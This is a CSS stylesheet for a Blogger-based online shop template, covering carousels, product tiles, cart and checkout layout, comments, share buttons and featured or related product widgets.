.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:#3a688b;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-prev:before {
content: '\f060';
font-family: fontawesome;
}
.owl-next:before {
content: '\f061';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
/* ######## Responsive Ads ######################### */
.res-pro-ad {
margin: 15px auto 15px;
}
/* ######## Section 2 Css ######################### */
.special-wrap {
margin:0 auto;
overflow:hidden;
}
.special-tiles {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
padding: 0 10px;
}
.special-tiles-wrap {
box-sizing: border-box;
background:#eaeaea;
border:1px solid #dddddd;
cursor:pointer;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover {
background: #222;
border-color: #333;
color: #fff;
}
.special-tiles-wrap:hover .special-heading, .special-tiles-wrap:hover .special-text {
color:#fff;
}
.special-tiles:first-child {
padding:0 10px 0 0;
}
.special-tiles:last-child {
padding:0 0 0 10px;
}
.special-icons {
font-size: 45px;
width: 150px;
height: 150px;
background-color: #f0f0f0;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style: none;
line-height:150px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover .special-icons {
background:#3a688b;
color:#ffffff;
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #444;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-text {
margin: 0 0 20px;
color: #666;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding:10px;
border-left: 4px solid #3a688b;
font-weight: 700;
background:#f0f0f0;
color:#222;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* ######## Post Css ######################### */
#main-wrapper .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
}
#main-wrapper .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
#main-wrapper .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
article {
padding: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width:23.8%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n) {
margin-right:0;
}
.sora_product_item_dis {
top: 5px;
position: absolute;
left: 5px;
z-index: 9;
width: 50px;
height: 50px;
background: #3a688b;
padding: 0;
margin: 0;
text-align: center;
line-height: 50px;
border-radius: 100%;
letter-spacing: 1px;
color: #fff;
font-size: 16px;
font-family: 'Righteous', cursive;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.index .post h2, .archive .post h2 {
font-size: 20px;
line-height: 20px;
margin: 0;
font-weight: 700;
padding: 18px 0 10px;
text-transform: capitalize;
}
.index .post h2 a, .archive .post h2 a {
color: #000;
letter-spacing: 1px;
}
.index .post h2, .archive .post h2 {
margin: 10px 0 10px;
padding: 0;
}
.item #main-wrapper .post-custom-title .custom-title {
line-height: 20px;
background: #3a688b;
color: #fff;
margin-bottom: 0;
text-align: center;
}
.item #main-wrapper .post-custom-title .custom-title h2 {
color:#fff;
}
.item #main-wrapper .post-custom-title .custom-title h2:after {
display:none;
}
.item #main-wrapper .custom-title h4 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.item #main-wrapper .custom-title h4:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.item #main-wrapper .related-product .custom-title {
margin: 10px 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.sora-product-detail {
padding: 0;
box-sizing: border-box;
margin-bottom:10px;
display: flex;
flex-wrap: wrap;
}
.sora-product-detail .sora-product-image {
float: left;
background: none;
height: auto;
margin-right: 10px;
width: 35%;
background-color: #f0f0f0;
border: 1px solid #eee;
padding: 10px;
position: relative;
}
.sora-product-detail .sora-product-image .sora_product_item_dis {
top:15px;
left:15px;
}
.sora-product-detail .sora-product-image img {
height:320px;
width: 100%;
}
.sora-product-detail .sora-pro-info {
width: 60%;
float: left;
}
.sora-product-detail .sora-pro-info .post-head {
border-bottom: 1px solid #eee;
margin: 10px 0;
}
.sora-product-detail .sora-pro-info .post-head h1 {
font-size: 25px;
line-height: 25px;
font-weight: 700;
margin: 0;
padding-bottom: 5px;
text-transform: capitalize;
letter-spacing: 1px;
display: inline-block;
border-bottom: 1px solid #2c3e50;
position: relative;
top: 2px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box {
background: #f0f0f0;
border: 1px solid #eeeeee;
text-align: center;
padding: 10px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price {
background: #fff;
text-align: center;
font-weight: 400;
padding: 10px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price .sora-product-price-text, .sora-product-detail .sora-pro-info .sora-product-buy-box  .sora_product_item_price .sora_product_price {
font-size:22px;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add,
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view,
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment i {
margin-right:5px;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc {
margin: 10px 0 0;
display: block;
text-align: left;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc b {
text-transform:Uppercase;
margin-bottom:5px;
display:block;
}
.static_page .post-head {
text-align: center;
}
.post-body {
line-height: 1.643em;
margin: 0px;
padding:10px;
font-size: 17px;
box-sizing:border-box;
font-family:'Raleway';
}
.post-home-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
position:relative;
}
.post-home-image .post-thumb {
width: 100%;
height: 320px;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.post-home-image .post-thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
opacity:0;
}
.post-home-image .post-thumb img {
width: 100%;
height: 320px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.post-product-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.post-product-header a {
color: #bdbdbd;
}
.post-home-product {
text-align: center;
}
.product-quick-view {
animation-duration: 0.3s;
transition: all .3s;
background: #3a688b;
padding: 7px 12px !important;
display: block;
margin: 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
position: absolute;
bottom: 25%;
width: 100%;
box-sizing: border-box;
text-align: center;
font-weight: bold;
font-family: Raleway;
opacity:0;
}
.post-home-image:hover .product-quick-view {
bottom:0;
opacity:1;
}
.post-home-image:hover .post-thumbnail {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.sora_product_item_price .sora-product-price-text, .sora_product_item_price .sora_product_price {
font-size: 14px;
font-weight: bold;
letter-spacing: 1px;
color: #333;
}
.sora_product_item_price .sora-product-price-text {
color: #3a688b;
padding: 0 5px 0 0;
}
.post-product-header .item_add {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.post-product-header .item_add i {
margin-right:5px;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display:none;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #36404b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #fb4848;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #2A3744
}
.comment-form h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 10px 0;
margin: 0;
border-bottom: 1px solid #eee
}
.cmm-title {
position: relative
}
.cmm-title span {
position: absolute;
left: 0;
bottom: 0px;
display: block;
width: 30px;
height: 3px;
background-color: #FFFF00
}
.comments .comments-content {
padding: 10px 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0
}
.cmm-tabs-header {
background-color: #2A3744;
height: 32px;
margin-bottom: 0;
position: relative
}
.cmm-tabs-header h3 {
display: inline-block;
margin: 0;
color: #fff;
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
height: 32px;
line-height: 32px;
padding-left: 10px
}
.cmm-tabs-header h3 h9 {
display: none
}
.simpleTab .cmm-tabs-header .wrap-tab {
float: right
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 32px;
padding: 0 10px;
font-size: 14px;
display: inline-block
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 35px;
max-height: 35px;
width: 35px;
max-width: 35px;
border-radius: 100%
}
.comments .comment-block {
padding: 10px;
box-shadow: none;
border: 1px solid #eee;
border-radius: 2px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 47px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
border-bottom: 1px solid #eee;
padding: 0 0 3px
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400
}
.comments .comments-content .icon.blog-author {
font-weight: 400
}
.comments .comments-content .comment-content {
text-align: justify;
font-size: 14px;
line-height: 1.4em
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #2A3744;
font-weight: 400;
background-color: #eee;
font-size: 10px;
letter-spacing: 1px;
border-radius: 2px
}
.comments .comment .comment-actions a:hover {
background-color: #FFFF00;
color: #fff;
text-decoration: none
}
.comments .comments-content .datetime {
margin-left: 0;
float: right;
font-size: 11px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #FFFF00
}
.comments .comments-content .icon.blog-author {
height: auto;
width: auto;
background: #3a688b;
padding: 0 5px;
border-radius: 3px;
color: #fff;
text-transform: uppercase;
font-family: 'Righteous', cursive;
letter-spacing: 1px;
}
.comments .comments-content .icon.blog-author:before {
content: "Seller";
font-size: 12px;
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .comments-content .comment-thread {
margin: 4px 0
}
.comments .continue a {
padding: 0;
padding-top: 10px;
padding-left: 47px;
font-weight: 500
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
max-height: 283px!important
}
.sora-cart-review {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-review-wrap {
padding: 10px;
box-sizing: border-box;
display: flex;
flex-wrap: wrap;
}
.sora-cart-review-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-review-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-review-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-review-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-cart-review-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-review-wrap .item-decrement a, .sora-cart-review-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-cart-review-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-review-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-review-wrap .item-increment {
margin-right: 5px;
}
.sora-cart-review-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-cart-review-wrap .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-cart-review-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-review-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-cart-review-wrap .sora-cart-ammount {
float: left;
font-size: 16px;
text-transform: uppercase;
}
.sora-cart-review-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-cart-review-wrap .simpleCart_total {
color: #3a688b;
font-weight: bold;
}
.sora-cart-review-wrap .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-cart-review-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-checkout {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-checkout-wrap {
padding: 10px;
box-sizing: border-box;
overflow:hidden;
}
.sora-checkout-wrap {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
margin-right: 25px;
}
.sora-checkout-details {
text-align: center;
font-family: Raleway;
text-transform: capitalize;
font-weight: bold;
font-size: 14px;
letter-spacing: 0.8px;
}
.sora-checkout-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-checkout-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-checkout-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-checkout-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-checkout-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-checkout-wrap .item-decrement a, .sora-checkout-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-checkout-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-checkout-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-checkout-wrap .item-increment {
margin-right: 5px;
}
.sora-checkout-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-checkout-wrap .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-checkout-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-checkout-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-checkout-wrap .sora-cart-ammount {
float: right;
font-size: 16px;
text-transform: uppercase;
margin-bottom: 5px;
}
.sora-checkout-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-checkout-wrap .simpleCart_total {
color: #3a688b;
font-weight: bold;
}
.sora-checkout-wrap .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-checkout-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-checkout-wrap .simpleCart_checkout .sora-checkout-bill {
float: right;
border: 0px;
background: none;
padding: 0;
color: #fff;
font-size: 16px;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.sora-product-review {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {
color:#fff;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 33.3%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
box-sizing: border-box;
padding: 0 5px;
overflow: hidden;
position: relative;
}
.related li:first-child {
padding: 0 5px 0 0;
}
.related li:last-child {
padding: 0 0 0 5px;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 280px;
overflow: hidden;
background-color: #f0f0f0;
border: 1px solid #eee;
}
.related li .related-img {
width: 100%;
height: 280px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title {
margin: 10px 0;
display: block;
padding: 0;
}
.related-title a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding: 0;
text-transform: capitalize;
color: #222;
font-family: Raleway;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
text-align:center;
}
.related-content .rel-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.related-content .rel-read i {
margin-right: 5px;
}
.related-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.related-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.related-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
/* ####### Feature Product Css ######################### */
.featured-product {
margin: 15px auto;
}
.featured-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.featured-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.featured-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.featured-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.featured-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.featured-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.featured-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.featured-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.featured-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.featured-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.featured-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.featured-product .feat-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.featured-product .custom-widget .post-panel .feat-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.featured-product .custom-widget .post-panel .feat-read i {
margin-right:5px;
}
/* ####### Random Product Css ######################### */
.random-product {
margin: 0 auto;
}
.random-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.random-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.random-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.random-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.random-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.random-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.random-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.random-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.random-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
